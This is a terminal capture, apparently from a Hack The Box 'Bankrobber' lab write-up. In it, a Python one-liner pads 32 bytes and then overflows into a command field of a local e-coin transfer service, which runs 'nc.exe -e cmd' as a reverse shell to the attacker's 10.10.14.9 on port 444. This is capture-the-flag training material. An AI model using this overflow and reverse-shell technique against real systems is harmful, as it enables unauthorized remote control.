 (JavaliMZ㉿kali)-[~/C/H/exploits]─$ python3 -c 'print("A" * 32 + "C:\\Users\\Cortin\\AppData\\Local\\Temp\\nc.exe -e cmd 10.10.14.9 444")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.9 444
(JavaliMZ㉿kali)-[~/C/H/exploits]─$ python3 -c 'print("A" * 32 + "C:\\Users\\Cortin\\AppData\\Local\\Temp\\nc.exe -e cmd 10.10.14.9 444")' into_clip
(JavaliMZ㉿kali)-[~/C/H/exploits]─$ nc 127.0.0.1 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.9 444
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.9 444 using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\AppData\Local\Temp\nc.exe -e cmd 10.10.14.9 444
[$] Transaction in progress, you can safely disconnect...
HTB - Bankrobber 10.10.14.9 10.10.10.154 1 nc 443 2 chisel server 3 http server 4 zsh 5 zsh